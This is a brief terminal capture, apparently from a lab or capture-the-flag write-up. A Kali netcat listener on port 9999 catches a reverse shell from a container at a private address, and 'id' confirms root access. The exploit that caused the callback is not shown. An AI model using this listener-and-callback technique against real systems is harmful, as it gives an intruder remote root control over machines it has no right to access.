 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.30.0.2.
Ncat: Connection from 172.30.0.2:42616.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@13fcb2de6788:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@13fcb2de6788:/usr/src#